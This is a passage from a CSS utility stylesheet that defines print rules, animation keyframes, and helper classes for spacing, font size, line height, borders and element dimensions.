    line-height: 1.3em;
}

.text-decoration-none {
    text-decoration: none !important;
}

.text-break {
    word-break: break-word !important;
    overflow-wrap: break-word !important;
}

.text-reset {
    color: inherit !important;
}

.visible {
    visibility: visible !important;
}

.invisible {
    visibility: hidden !important;
}

@media print {
    .d-print-none {
        display: none !important;
    }

    .d-print-inline {
        display: inline !important;
    }

    .d-print-inline-block {
        display: inline-block !important;
    }

    .d-print-block {
        display: block !important;
    }

    .d-print-table {
        display: table !important;
    }

    .d-print-table-row {
        display: table-row !important;
    }

    .d-print-table-cell {
        display: table-cell !important;
    }

    .d-print-flex {
        display: flex !important;
    }

    .d-print-inline-flex {
        display: inline-flex !important;
    }

    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid;
    }

    *,
    ::after,
    ::before {
        text-shadow: none !important;
        box-shadow: none !important;
    }

    a:not(.btn) {
        text-decoration: underline;
    }

    abbr[title]::after {
        content: " (" attr(title) ")";
    }

    pre {
        white-space: pre-wrap !important;
    }

    blockquote,
    pre {
        border: 1px solid #adb5bd;
    }

    thead {
        display: table-header-group;
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }

    @page {
        size: a3;
    }

    .container,
    body {
        min-width: 992px !important;
    }

    .navbar {
        display: none;
    }

    .badge {
        border: 1px solid #000;
    }

    .table {
        border-collapse: collapse !important;
    }

    .table td,
    .table th {
        background-color: #fff !important;
    }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #dee2e6 !important;
    }

    .table-dark {
        color: inherit;
    }

    .table-dark tbody+tbody,
    .table-dark td,
    .table-dark th,
    .table-dark thead th {
        border-color: #dee2e6;
    }

    .table .thead-dark th {
        color: inherit;
        border-color: #dee2e6;
    }
}

.font-gotham {
    font-family: Gotham !important;
}

.font-arial {
    font-family: Arial !important;
}

.bounce {
    -webkit-animation: 0.5s ease-in-out infinite alternate both bounce-alternate;
    animation: 0.5s ease-in-out infinite alternate both bounce-alternate;
}

@-webkit-keyframes bounce-alternate {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-3rem);
        transform: translateY(-3rem);
    }
}

@keyframes bounce-alternate {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-3rem);
        transform: translateY(-3rem);
    }
}

.lnt-btn::after,
.lnt-btn::before {
    transform: translateY(50%);
    transition: 0.2s;
}

@-webkit-keyframes displace {
    from {
        right: 5px;
    }

    to {
        right: 0;
    }
}

@keyframes displace {
    from {
        right: 5px;
    }

    to {
        right: 0;
    }
}

@-webkit-keyframes dropin {
    0% {
        transform: translate(0, 0);
        opacity: 0;
    }

    40% {
        opacity: 1;
    }

    80% {
        transform: translate(0, 20px);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

@keyframes dropin {
    0% {
        transform: translate(0, 0);
        opacity: 0;
    }

    40% {
        opacity: 1;
    }

    80% {
        transform: translate(0, 20px);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

@keyframes push-in-bottom {
    0% {
        bottom: -100%;
        opacity: 0;
    }

    100% {
        bottom: 0;
        opacity: 1;
    }
}

@keyframes push-out-bottom {
    0% {
        bottom: 0;
        opacity: 1;
    }

    100% {
        bottom: -100%;
        opacity: 0;
    }
}

@keyframes slide-in-top {
    0% {
        opacity: 0;
        transform: translateY(-50px);
    }

    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}

@keyframes slide-in-bottom {
    0% {
        opacity: 0;
        transform: translateY(50px);
    }

    50% {
        opacity: 0;
    }

    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}

.bg-white {
    background: #fff;
}

.fill-contain {
    object-fit: contain !important;
}

.fill-cover {
    object-fit: cover !important;
}

.overflow-x-auto {
    overflow-x: auto !important;
}

.overflow-x-none {
    overflow-x: none !important;
}

.overflow-x-hidden {
    overflow-x: hidden !important;
}

.overflow-x-scroll {
    overflow-x: scroll !important;
}

.overflow-y-auto {
    overflow-y: auto !important;
}

.overflow-y-none {
    overflow-y: none !important;
}

.overflow-y-hidden,
.overflow-y-scroll {
    overflow-y: hidden !important;
}

.direction-rtl {
    direction: rtl !important;
}

.fs-09 {
    font-size: 9px !important;
}

.fs-10 {
    font-size: 10px !important;
}

.fs-11 {
    font-size: 11px !important;
}

.fs-12 {
    font-size: 12px !important;
}

.fs-13 {
    font-size: 13px !important;
}

.fs-14 {
    font-size: 14px !important;
}

.fs-15 {
    font-size: 15px !important;
}

.fs-16 {
    font-size: 16px !important;
}

.fs-17 {
    font-size: 17px !important;
}

.fs-18 {
    font-size: 18px !important;
}

.fs-19 {
    font-size: 19px !important;
}

.fs-20 {
    font-size: 20px !important;
}

.fs-22 {
    font-size: 22px !important;
}

.fs-24 {
    font-size: 24px !important;
}

.fs-26 {
    font-size: 26px !important;
}

.fs-28 {
    font-size: 28px !important;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.fs-34 {
    font-size: 34px !important;
}

.fs-36 {
    font-size: 36px !important;
}

.fs-40 {
    font-size: 40px !important;
}

.fs-44 {
    font-size: 44px !important;
}

.fs-48 {
    font-size: 48px !important;
}

.fs-60 {
    font-size: 60px !important;
}

.fs-72 {
    font-size: 72px !important;
}

.fs-96 {
    font-size: 96px !important;
}

.fs-120 {
    font-size: 120px !important;
}

.lh-010 {
    line-height: 0.1em !important;
}

.lh-015 {
    line-height: 0.15em !important;
}

.lh-020 {
    line-height: 0.2em !important;
}

.lh-025 {
    line-height: 0.25em !important;
}

.lh-030 {
    line-height: 0.3em !important;
}

.lh-035 {
    line-height: 0.35em !important;
}

.lh-040 {
    line-height: 0.4em !important;
}

.lh-045 {
    line-height: 0.45em !important;
}

.lh-050 {
    line-height: 0.5em !important;
}

.lh-055 {
    line-height: 0.55em !important;
}

.lh-060 {
    line-height: 0.6em !important;
}

.lh-065 {
    line-height: 0.65em !important;
}

.lh-070 {
    line-height: 0.7em !important;
}

.lh-075 {
    line-height: 0.75em !important;
}

.lh-080 {
    line-height: 0.8em !important;
}

.lh-085 {
    line-height: 0.85em !important;
}

.lh-090 {
    line-height: 0.9em !important;
}

.lh-095 {
    line-height: 0.95em !important;
}

.lh-100 {
    line-height: 1em !important;
}

.lh-110 {
    line-height: 1.1em !important;
}

.lh-115 {
    line-height: 1.15em !important;
}

.lh-120 {
    line-height: 1.2em !important;
}

.lh-125 {
    line-height: 1.25em !important;
}

.lh-130 {
    line-height: 1.3em !important;
}

.lh-135 {
    line-height: 1.35em !important;
}

.lh-140 {
    line-height: 1.4em !important;
}

.lh-145 {
    line-height: 1.45em !important;
}

.lh-150 {
    line-height: 1.5em !important;
}

.lh-155 {
    line-height: 1.55em !important;
}

.lh-160 {
    line-height: 1.6em !important;
}

.lh-165 {
    line-height: 1.65em !important;
}

.lh-170 {
    line-height: 1.7em !important;
}

.lh-175 {
    line-height: 1.75em !important;
}

.lh-180 {
    line-height: 1.8em !important;
}

.lh-185 {
    line-height: 1.85em !important;
}

.lh-190 {
    line-height: 1.9em !important;
}

.lh-195 {
    line-height: 1.95em !important;
}

.lh-200 {
    line-height: 2em !important;
}

.lh-225 {
    line-height: 2.25em !important;
}

.lh-250 {
    line-height: 2.5em !important;
}

.lh-275 {
    line-height: 2.75em !important;
}

.lh-300 {
    line-height: 3em !important;
}

.lh-350 {
    line-height: 3.5em !important;
}

.lh-400 {
    line-height: 4em !important;
}

.lh-450 {
    line-height: 4.5em !important;
}

.lh-500 {
    line-height: 5em !important;
}

.fw-500 {
    font-weight: 500 !important;
}

.fw-600 {
    font-weight: 600 !important;
}

.fw-800 {
    font-weight: 800 !important;
}

.fw-900 {
    font-weight: 900 !important;
}

.lts-110 {
    letter-spacing: 1.1px !important;
}

.lts-112 {
    letter-spacing: 1.125px !important;
}

.lts-115 {
    letter-spacing: 1.15px !important;
}

.lts-117 {
    letter-spacing: 1.175px !important;
}

.lts-120 {
    letter-spacing: 1.2px !important;
}

.lts-122 {
    letter-spacing: 1.225px !important;
}

.lts-125 {
    letter-spacing: 1.25px !important;
}

.lts-175 {
    letter-spacing: 1.75px !important;
}

.lts-130 {
    letter-spacing: 1.3px !important;
}

.lts-132 {
    letter-spacing: 1.325px !important;
}

.lts-135 {
    letter-spacing: 1.35px !important;
}

.lts-137 {
    letter-spacing: 1.375px !important;
}

.lts-140 {
    letter-spacing: 1.4px !important;
}

.lts-142 {
    letter-spacing: 1.425px !important;
}

.lts-145 {
    letter-spacing: 1.45px !important;
}

.lts-147 {
    letter-spacing: 1.475px !important;
}

.lts-150 {
    letter-spacing: 1.5px !important;
}

.bw-10 {
    border-width: 1px !important;
}

.bw-15 {
    border-width: 1.5px !important;
}

.bw-20 {
    border-width: 2px !important;
}

.bw-25 {
    border-width: 2.5px !important;
}

.bw-30 {
    border-width: 3px !important;
}

.bw-35 {
    border-width: 3.5px !important;
}

.bw-40 {
    border-width: 4px !important;
}

.bw-45 {
    border-width: 4.5px !important;
}

.bw-50 {
    border-width: 5px !important;
}

.br-1 {
    border-radius: 1rem !important;
}

.br-2 {
    border-radius: 2rem !important;
}

.br-3 {
    border-radius: 3rem !important;
}

.br-4 {
    border-radius: 4rem !important;
}

.br-5 {
    border-radius: 5rem !important;
}

.br-6 {
    border-radius: 6rem !important;
}

.br-7 {
    border-radius: 7rem !important;
}

.br-8 {
    border-radius: 8rem !important;
}

.br-9 {
    border-radius: 9rem !important;
}

.br-10 {
    border-radius: 10rem !important;
}

.bs-dashed {
    border-style: dashed !important;
}

.bs-solid {
    border-style: solid !important;
}

.bs-dotted {
    border-style: dotted !important;
}

.bs-double {
    border-style: double !important;
}

.bs-groove {
    border-style: groove !important;
}

.bs-hidden {
    border-style: hidden !important;
}

.bs-inherit {
    border-style: inherit !important;
}

.bs-none {
    border-style: none !important;
}

.arrow-down,
.arrow-up {
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
}

.fixed {
    position: fixed;
}

.ellipsize-text {
    overflow: hidden;
    position: relative;
    line-height: 1.2em;
    max-height: 1.2em;
    text-align: justify;
    margin-right: -1em;
    padding-right: 1em;
}

.ellipsize-text:before {
    content: "...";
    position: absolute;
    right: 0;
    bottom: 0;
}

.ellipsize-text:after {
    content: "";
    position: absolute;
    right: 0;
    width: 1em;
    height: 1em;
    margin-top: 0.2em;
    background: #fff;
}

.ellipsize-text.maxlines-2 {
    max-height: 2.4em !important;
}

.ellipsize-text.maxlines-3 {
    max-height: 3.6em !important;
}

.ellipsize-text.maxlines-4 {
    max-height: 4.8em !important;
}

.absolute-center {
    position: absolute;
    z-index: 1;
    align-items: center;
    justify-content: center;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%;
}

.left-50,
.right-50 {
    transform: translateX(-50%);
}

.left-50 {
    left: 50%;
}

.right-50 {
    right: 50%;
}

.arrow-up {
    border-bottom: 20px solid #fff;
}

.arrow-down {
    border-top: 20px solid #fff;
}

.arrow-left,
.arrow-right {
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    height: 0;
    width: 0;
}

.arrow-right {
    border-left: 20px solid #fff;
}

.arrow-left {
    border-right: 20px solid #fff;
}

.p-50pc {
    padding: 50% !important;
}

.p-45pc {
    padding: 45% !important;
}

.p-40pc {
    padding: 40% !important;
}

.p-30pc,
.p-35pc {
    padding: 35% !important;
}

.p-25pc {
    padding: 25% !important;
}

.p-20pc {
    padding: 20% !important;
}

.p-15pc {
    padding: 15% !important;
}

.p-10pc {
    padding: 10% !important;
}

.p-09pc {
    padding: 9% !important;
}

.p-08pc {
    padding: 8% !important;
}

.p-07pc {
    padding: 7% !important;
}

.p-06pc {
    padding: 6% !important;
}

.p-05pc {
    padding: 5% !important;
}

.p-04pc {
    padding: 4% !important;
}

.p-03pc {
    padding: 3% !important;
}

.p-02pc {
    padding: 2% !important;
}

.p-01pc {
    padding: 1% !important;
}

.px-50pc {
    padding-left: 50% !important;
    padding-right: 50% !important;
}

.px-45pc {
    padding-left: 45% !important;
    padding-right: 45% !important;
}

.px-40pc {
    padding-left: 40% !important;
    padding-right: 40% !important;
}

.px-30pc,
.px-35pc {
    padding-left: 35% !important;
    padding-right: 35% !important;
}

.px-25pc {
    padding-left: 25% !important;
    padding-right: 25% !important;
}

.px-20pc {
    padding-left: 20% !important;
    padding-right: 20% !important;
}

.px-15pc {
    padding-left: 15% !important;
    padding-right: 15% !important;
}

.px-10pc {
    padding-left: 10% !important;
    padding-right: 10% !important;
}

.px-09pc {
    padding-left: 9% !important;
    padding-right: 9% !important;
}

.px-08pc {
    padding-left: 8% !important;
    padding-right: 8% !important;
}

.px-07pc {
    padding-left: 7% !important;
    padding-right: 7% !important;
}

.px-06pc {
    padding-left: 6% !important;
    padding-right: 6% !important;
}

.px-05pc {
    padding-left: 5% !important;
    padding-right: 5% !important;
}

.px-04pc {
    padding-left: 4% !important;
    padding-right: 4% !important;
}

.px-03pc {
    padding-left: 3% !important;
    padding-right: 3% !important;
}

.px-02pc {
    padding-left: 2% !important;
    padding-right: 2% !important;
}

.px-01pc {
    padding-left: 1% !important;
    padding-right: 1% !important;
}

.pl-500,
.px-500 {
    padding-left: 5rem !important;
}

.pr-500,
.px-500 {
    padding-right: 5rem !important;
}

.py-50pc {
    padding-top: 50% !important;
    padding-bottom: 50% !important;
}

.py-45pc {
    padding-top: 45% !important;
    padding-bottom: 45% !important;
}

.py-40pc {
    padding-top: 40% !important;
    padding-bottom: 40% !important;
}

.py-30pc,
.py-35pc {
    padding-top: 35% !important;
    padding-bottom: 35% !important;
}

.py-25pc {
    padding-top: 25% !important;
    padding-bottom: 25% !important;
}

.py-20pc {
    padding-top: 20% !important;
    padding-bottom: 20% !important;
}

.py-15pc {
    padding-top: 15% !important;
    padding-bottom: 15% !important;
}

.py-10pc {
    padding-top: 10% !important;
    padding-bottom: 10% !important;
}

.py-09pc {
    padding-top: 9% !important;
    padding-bottom: 9% !important;
}

.py-08pc {
    padding-top: 8% !important;
    padding-bottom: 8% !important;
}

.py-07pc {
    padding-top: 7% !important;
    padding-bottom: 7% !important;
}

.py-06pc {
    padding-top: 6% !important;
    padding-bottom: 6% !important;
}

.py-05pc {
    padding-top: 5% !important;
    padding-bottom: 5% !important;
}

.py-04pc {
    padding-top: 4% !important;
    padding-bottom: 4% !important;
}

.py-03pc {
    padding-top: 3% !important;
    padding-bottom: 3% !important;
}

.py-02pc {
    padding-top: 2% !important;
    padding-bottom: 2% !important;
}

.py-01pc {
    padding-top: 1% !important;
    padding-bottom: 1% !important;
}

.pt-500,
.py-500 {
    padding-top: 5rem !important;
}

.pb-500,
.py-500 {
    padding-bottom: 5rem !important;
}

.p-500 {
    padding: 5rem !important;
}

.pt-400,
.py-400 {
    padding-top: 4rem !important;
}

.pr-400,
.px-400 {
    padding-right: 4rem !important;
}

.pl-400,
.px-400 {
    padding-left: 4rem !important;
}

.pb-400,
.py-400 {
    padding-bottom: 4rem !important;
}

.p-400 {
    padding: 4rem !important;
}

.px-300 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
}

.pr-200,
.px-200 {
    padding-right: 2rem !important;
}

.pl-200,
.px-200 {
    padding-left: 2rem !important;
}

.py-300 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
}

.pt-200,
.py-200 {
    padding-top: 2rem !important;
}

.pb-200,
.py-200 {
    padding-bottom: 2rem !important;
}

.p-200 {
    padding: 2rem !important;
}

.pt-175,
.py-175 {
    padding-top: 1.75rem !important;
}

.pr-175,
.px-175 {
    padding-right: 1.75rem !important;
}

.pl-175,
.px-175 {
    padding-left: 1.75rem !important;
}

.pb-175,
.py-175 {
    padding-bottom: 1.75rem !important;
}

.p-175 {
    padding: 1.75rem !important;
}

.px-150 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
}

.py-150 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
}

.px-100 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
}

.pr-075,
.px-075 {
    padding-right: 0.75rem !important;
}

.pl-075,
.px-075 {
    padding-left: 0.75rem !important;
}

.py-100 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
}

.pt-075,
.py-075 {
    padding-top: 0.75rem !important;
}

.pb-075,
.py-075 {
    padding-bottom: 0.75rem !important;
}

.p-075 {
    padding: 0.75rem !important;
}

.m-50pc {
    margin: 50% !important;
}

.m-45pc {
    margin: 45% !important;
}

.m-40pc {
    margin: 40% !important;
}

.m-30pc,
.m-35pc {
    margin: 35% !important;
}

.m-25pc {
    margin: 25% !important;
}

.m-20pc {
    margin: 20% !important;
}

.m-15pc {
    margin: 15% !important;
}

.m-10pc {
    margin: 10% !important;
}

.m-09pc {
    margin: 9% !important;
}

.m-08pc {
    margin: 8% !important;
}

.m-07pc {
    margin: 7% !important;
}

.m-06pc {
    margin: 6% !important;
}

.m-05pc {
    margin: 5% !important;
}

.m-04pc {
    margin: 4% !important;
}

.m-03pc {
    margin: 3% !important;
}

.m-02pc {
    margin: 2% !important;
}

.m-01pc {
    margin: 1% !important;
}

.mx-50pc {
    margin-left: 50% !important;
    margin-right: 50% !important;
}

.mx-45pc {
    margin-left: 45% !important;
    margin-right: 45% !important;
}

.mx-40pc {
    margin-left: 40% !important;
    margin-right: 40% !important;
}

.mx-30pc,
.mx-35pc {
    margin-left: 35% !important;
    margin-right: 35% !important;
}

.mx-25pc {
    margin-left: 25% !important;
    margin-right: 25% !important;
}

.mx-20pc {
    margin-left: 20% !important;
    margin-right: 20% !important;
}

.mx-15pc {
    margin-left: 15% !important;
    margin-right: 15% !important;
}

.mx-10pc {
    margin-left: 10% !important;
    margin-right: 10% !important;
}

.mx-09pc {
    margin-left: 9% !important;
    margin-right: 9% !important;
}

.mx-08pc {
    margin-left: 8% !important;
    margin-right: 8% !important;
}

.mx-07pc {
    margin-left: 7% !important;
    margin-right: 7% !important;
}

.mx-06pc {
    margin-left: 6% !important;
    margin-right: 6% !important;
}

.mx-05pc {
    margin-left: 5% !important;
    margin-right: 5% !important;
}

.mx-04pc {
    margin-left: 4% !important;
    margin-right: 4% !important;
}

.mx-03pc {
    margin-left: 3% !important;
    margin-right: 3% !important;
}

.mx-02pc {
    margin-left: 2% !important;
    margin-right: 2% !important;
}

.mx-01pc {
    margin-left: 1% !important;
    margin-right: 1% !important;
}

.ml-500,
.mx-500 {
    margin-left: 5rem !important;
}

.mr-500,
.mx-500 {
    margin-right: 5rem !important;
}

.my-50pc {
    margin-top: 50% !important;
    margin-bottom: 50% !important;
}

.my-45pc {
    margin-top: 45% !important;
    margin-bottom: 45% !important;
}

.my-40pc {
    margin-top: 40% !important;
    margin-bottom: 40% !important;
}

.my-30pc,
.my-35pc {
    margin-top: 35% !important;
    margin-bottom: 35% !important;
}

.my-25pc {
    margin-top: 25% !important;
    margin-bottom: 25% !important;
}

.my-20pc {
    margin-top: 20% !important;
    margin-bottom: 20% !important;
}

.my-15pc {
    margin-top: 15% !important;
    margin-bottom: 15% !important;
}

.my-10pc {
    margin-top: 10% !important;
    margin-bottom: 10% !important;
}

.my-09pc {
    margin-top: 9% !important;
    margin-bottom: 9% !important;
}

.my-08pc {
    margin-top: 8% !important;
    margin-bottom: 8% !important;
}

.my-07pc {
    margin-top: 7% !important;
    margin-bottom: 7% !important;
}

.my-06pc {
    margin-top: 6% !important;
    margin-bottom: 6% !important;
}

.my-05pc {
    margin-top: 5% !important;
    margin-bottom: 5% !important;
}

.my-04pc {
    margin-top: 4% !important;
    margin-bottom: 4% !important;
}

.my-03pc {
    margin-top: 3% !important;
    margin-bottom: 3% !important;
}

.my-02pc {
    margin-top: 2% !important;
    margin-bottom: 2% !important;
}

.my-01pc {
    margin-top: 1% !important;
    margin-bottom: 1% !important;
}

.mt-500,
.my-500 {
    margin-top: 5rem !important;
}

.mb-500,
.my-500 {
    margin-bottom: 5rem !important;
}

.m-500 {
    margin: 5rem !important;
}

.mt-400,
.my-400 {
    margin-top: 4rem !important;
}

.mr-400,
.mx-400 {
    margin-right: 4rem !important;
}

.ml-400,
.mx-400 {
    margin-left: 4rem !important;
}

.mb-400,
.my-400 {
    margin-bottom: 4rem !important;
}

.m-400 {
    margin: 4rem !important;
}

.mx-300 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
}

.mr-200,
.mx-200 {
    margin-right: 2rem !important;
}

.ml-200,
.mx-200 {
    margin-left: 2rem !important;
}

.my-300 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
}

.mt-200,
.my-200 {
    margin-top: 2rem !important;
}

.mb-200,
.my-200 {
    margin-bottom: 2rem !important;
}

.m-200 {
    margin: 2rem !important;
}

.mt-175,
.my-175 {
    margin-top: 1.75rem !important;
}

.mr-175,
.mx-175 {
    margin-right: 1.75rem !important;
}

.ml-175,
.mx-175 {
    margin-left: 1.75rem !important;
}

.mb-175,
.my-175 {
    margin-bottom: 1.75rem !important;
}

.m-175 {
    margin: 1.75rem !important;
}

.mx-150 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
}

.my-150 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
}

.mx-100 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
}

.mr-075,
.mx-075 {
    margin-right: 0.75rem !important;
}

.ml-075,
.mx-075 {
    margin-left: 0.75rem !important;
}

.my-100 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
}

.mt-075,
.my-075 {
    margin-top: 0.75rem !important;
}

.mb-075,
.my-075 {
    margin-bottom: 0.75rem !important;
}

.m-075 {
    margin: 0.75rem !important;
}

.hpx-005 {
    height: 5px !important;
}

.hpx-010 {
    height: 10px !important;
}

.hpx-020 {
    height: 20px !important;
}

.hpx-024 {
    height: 24px !important;
}

.hpx-030 {
    height: 30px !important;
}

.hpx-036 {
    height: 36px !important;
}

.hpx-040 {
    height: 40px !important;
}

.hpx-048 {
    height: 48px !important;
}

.hpx-050 {
    height: 50px !important;
}

.hpx-060,
.hpx-080 {
    height: 60px !important;
}

.hpx-064 {
    height: 64px !important;
}

.hpx-070 {
    height: 70px !important;
}

.hpx-090 {
    height: 90px !important;
}

.hpx-100 {
    height: 100px !important;
}

.hpx-110 {
    height: 110px !important;
}

.hpx-120 {
    height: 120px !important;
}

.hpx-128 {
    height: 128px !important;
}

.hpx-130 {
    height: 130px !important;
}

.hpx-140 {
    height: 140px !important;
}

.hpx-150 {
    height: 150px !important;
}

.hpx-160 {
    height: 160px !important;
}

.hpx-170 {
    height: 170px !important;
}

.hpx-180 {
    height: 180px !important;
}

.hpx-190 {
    height: 190px !important;
}

.hpx-200 {
    height: 200px !important;
}

.hpx-250 {
    height: 250px !important;
}

.hpx-256 {
    height: 256px !important;
}

.hpx-300 {
    height: 300px !important;
}

.hpx-350 {
    height: 350px !important;
}

.hpx-400 {
    height: 400px !important;
}

.hpx-450 {
    height: 450px !important;
}

.hpx-500 {
    height: 500px !important;
}

.hpx-512 {
    height: 512px !important;
}

.mnhpx-005 {
    min-height: 5px !important;
}

.mnhpx-010 {
    min-height: 10px !important;
}

.mnhpx-020 {
    min-height: 20px !important;
}

.mnhpx-024 {
    min-height: 24px !important;
}

.mnhpx-030 {
    min-height: 30px !important;
}

.mnhpx-036 {
    min-height: 36px !important;
}

.mnhpx-040 {
    min-height: 40px !important;
}

.mnhpx-048 {
    min-height: 48px !important;
}

.mnhpx-050 {
    min-height: 50px !important;
}

.mnhpx-060,
.mnhpx-080 {
    min-height: 60px !important;
}

.mnhpx-064 {
    min-height: 64px !important;
}

.mnhpx-070 {
    min-height: 70px !important;
}

.mnhpx-090 {
    min-height: 90px !important;
}

.mnhpx-100 {
    min-height: 100px !important;
}

.mnhpx-110 {
    min-height: 110px !important;
}

.mnhpx-120 {
    min-height: 120px !important;
}

.mnhpx-128 {
    min-height: 128px !important;
}

.mnhpx-130 {
    min-height: 130px !important;
}

.mnhpx-140 {
    min-height: 140px !important;
}

.mnhpx-150 {
    min-height: 150px !important;
}

.mnhpx-160 {
    min-height: 160px !important;
}

.mnhpx-170 {
    min-height: 170px !important;
}

.mnhpx-180 {
    min-height: 180px !important;
}

.mnhpx-190 {
    min-height: 190px !important;
}

.mnhpx-200 {
    min-height: 200px !important;
}

.mnhpx-250 {
    min-height: 250px !important;
}

.mnhpx-256 {
    min-height: 256px !important;
}

.mnhpx-300 {
    min-height: 300px !important;
}

.mnhpx-350 {
    min-height: 350px !important;
}

.mnhpx-400 {
    min-height: 400px !important;
}

.mnhpx-450 {
    min-height: 450px !important;
}

.mnhpx-500 {
    min-height: 500px !important;
}

.mnhpx-512 {
    min-height: 512px !important;
}

.wpx-005 {
    width: 5px !important;
}

.wpx-010 {
    width: 10px !important;
}

.wpx-020 {
    width: 20px !important;
}

.wpx-024 {
    width: 24px !important;
}

.wpx-030 {
    width: 30px !important;
}

.wpx-036 {
    width: 36px !important;
}

.wpx-040 {
    width: 40px !important;
}

.wpx-048 {
    width: 48px !important;
}

.wpx-050 {
    width: 50px !important;
}

.wpx-060,
.wpx-080 {
    width: 60px !important;
}

.wpx-064 {
    width: 64px !important;
}

.wpx-070 {
    width: 70px !important;
}

.wpx-090 {
    width: 90px !important;
}

.wpx-096 {
    width: 96px !important;
}

.wpx-100 {
    width: 100px !important;
}

.wpx-110 {
    width: 110px !important;
}

.wpx-120 {
    width: 120px !important;
}

.wpx-128 {
    width: 128px !important;
}

.wpx-130 {
    width: 130px !important;
}

.wpx-140 {
    width: 140px !important;
}

.wpx-150 {
    width: 150px !important;
}

.wpx-160 {
    width: 160px !important;
}

.wpx-170 {
    width: 170px !important;
}

.wpx-180 {
    width: 180px !important;
}

.wpx-190 {
    width: 190px !important;
}

.wpx-200 {
    width: 200px !important;
}

.wpx-250 {
    width: 250px !important;
}

.wpx-256 {
    width: 256px !important;
}

.wpx-300 {
    width: 300px !important;
}

.wpx-350 {
    width: 350px !important;
}

.wpx-400 {
    width: 400px !important;
}

.wpx-450 {
    width: 450px !important;
}

.wpx-500 {
    width: 500px !important;
}

.wpx-512 {
    width: 512px !important;
}

.mnwpx-005 {
    min-width: 5px !important;
}

.mnwpx-010 {
    min-width: 10px !important;
}

.mnwpx-020 {
    min-width: 20px !important;
}

.mnwpx-024 {
    min-width: 24px !important;
}

.mnwpx-030 {
    min-width: 30px !important;
}

.mnwpx-036 {
    min-width: 36px !important;
}

.mnwpx-040 {
    min-width: 40px !important;
}

.mnwpx-048 {
    min-width: 48px !important;
}

.mnwpx-050 {
    min-width: 50px !important;
}

.mnwpx-060,
.mnwpx-080 {
    min-width: 60px !important;
}

.mnwpx-064 {
    min-width: 64px !important;
}

.mnwpx-070 {
    min-width: 70px !important;
}

.mnwpx-090 {
    min-width: 90px !important;
}

.mnwpx-096 {
    min-width: 96px !important;
}

.mnwpx-100 {
    min-width: 100px !important;
}

.mnwpx-110 {
    min-width: 110px !important;
}

.mnwpx-120 {
    min-width: 120px !important;
}

.mnwpx-128 {
    min-width: 128px !important;
}

.mnwpx-130 {
    min-width: 130px !important;
}

.mnwpx-140 {
    min-width: 140px !important;
}

.mnwpx-150 {
    min-width: 150px !important;
}

.mnwpx-160 {
    min-width: 160px !important;
}

.mnwpx-170 {
    min-width: 170px !important;
}

.mnwpx-180 {
    min-width: 180px !important;
}

.mnwpx-190 {
    min-width: 190px !important;
}

.mnwpx-200 {
    min-width: 200px !important;
}

.mnwpx-250 {
    min-width: 250px !important;
}

.mnwpx-256 {
    min-width: 256px !important;
}

.mnwpx-300 {
    min-width: 300px !important;
}

.mnwpx-350 {
    min-width: 350px !important;
}

.mnwpx-400 {
    min-width: 400px !important;
}

.mnwpx-450 {
    min-width: 450px !important;
}

.mnwpx-500 {
    min-width: 500px !important;
}

.mnwpx-512 {
    min-width: 512px !important;
}

.mxwpx-005 {
    max-width: 5px !important;
}

.mxwpx-010 {
    max-width: 10px !important;
}

.mxwpx-020 {
    max-width: 20px !important;
}

.mxwpx-024 {
    max-width: 24px !important;
}

.mxwpx-030 {
    max-width: 30px !important;
}

.mxwpx-036 {
    max-width: 36px !important;
}

.mxwpx-040 {
    max-width: 40px !important;
}

.mxwpx-048 {
    max-width: 48px !important;
}

.mxwpx-050 {
    max-width: 50px !important;
}

.mxwpx-060,
.mxwpx-080 {
    max-width: 60px !important;
}

.mxwpx-064 {
    max-width: 64px !important;
}

.mxwpx-070 {
    max-width: 70px !important;
}

.mxwpx-090 {
    max-width: 90px !important;
}

.mxwpx-096 {
    max-width: 96px !important;
}

.mxwpx-100 {
    max-width: 100px !important;
}

.mxwpx-110 {
    max-width: 110px !important;
}

.mxwpx-120 {
    max-width: 120px !important;
}

.mxwpx-128 {
    max-width: 128px !important;
}

.mxwpx-130 {
    max-width: 130px !important;
}

.mxwpx-140 {
    max-width: 140px !important;
}

.mxwpx-150 {
    max-width: 150px !important;
}

.mxwpx-160 {
    max-width: 160px !important;
}

.mxwpx-170 {
    max-width: 170px !important;
}

.mxwpx-180 {
    max-width: 180px !important;
}

.mxwpx-190 {
    max-width: 190px !important;
}

.mxwpx-200 {
    max-width: 200px !important;
}

.mxwpx-250 {
    max-width: 250px !important;
}

.mxwpx-256 {
    max-width: 256px !important;
}

.mxwpx-300 {
    max-width: 300px !important;
}

.mxwpx-350 {
    max-width: 350px !important;
}

.mxwpx-400 {
    max-width: 400px !important;
}

.mxwpx-450 {
    max-width: 450px !important;
}

.mxwpx-500 {
    max-width: 500px !important;
}

.mxwpx-512 {
    max-width: 512px !important;
}

.mxhpx-005 {
    max-height: 5px !important;
}

.mxhpx-010 {
    max-height: 10px !important;
}

.mxhpx-020 {
    max-height: 20px !important;
}

.mxhpx-024 {
    max-height: 24px !important;
}

